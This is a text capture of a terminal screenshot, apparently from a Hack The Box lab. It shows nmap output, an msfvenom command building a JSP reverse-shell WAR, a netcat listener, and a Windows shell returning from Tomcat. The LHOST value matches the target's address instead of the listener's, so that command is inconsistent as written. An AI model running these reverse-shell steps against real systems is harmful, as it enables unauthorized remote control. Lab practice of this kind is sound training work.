 Mozilla Firefox
172.16.1.11:8080/shell/
Parrot Terminal
File Edit View Search Terminal Help
|   date: 2026-11-26T08:05:05
|_  start_date: N/A
|_nbstat: NetBIOS name: SHELLS-WINSVR, NetBIOS user: <unknown>, NetBIOS MAC: a2:
de:ad:a4:5f:ee (unknown)
|_clock-skew: mean: 1h35m59s, deviation: 3h34m39s, median: 0s
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.49 seconds
┌─[htb-student@skills-foothold]─[~/Desktop]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.1.11 LPORT=443 -f war
> shell.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
┌─[htb-student@skills-foothold]─[~/Desktop]
└──╼ $sudo nc -lvnp 443
[sudo] password for htb-student:
listening on [any] 443 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49746
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>